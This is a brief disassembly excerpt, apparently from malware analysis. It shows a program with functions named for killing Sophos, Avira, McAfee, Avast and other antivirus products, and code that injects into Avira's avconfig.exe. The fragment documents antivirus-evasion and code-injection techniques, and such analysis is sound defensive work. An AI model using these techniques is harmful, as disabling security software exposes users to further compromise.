 f Project1::KillSophos
f Project1::KillDrWeb
f Project1::KillBitDefender
f Project1::KillNodAV
f Project1::KillNodSS
f Project1::KillAvg
f Project1::KillArcavir
f Project1::KillAvira
f Project1::KillMSE
f Project1::KillAvast5
f Project1::KillAvast4
f Project1::KillMcafee
push offset dword_402FA0
push ebx
push offset dword_402FAC ; avconfig.exe
lea eax, [ebp+var_4]
mov edx, 3
call @System@@LStrCatN ; System::__linkproc__ LStrCatN
mov eax, offset @Project1@DeAvira ; Project1::DeAvira
mov ecx, [ebp+var_4]
mov edx, 400000h
call @Project1@InjectFile ; Project1::InjectFile
xor eax, eax
pop edx
pop ecx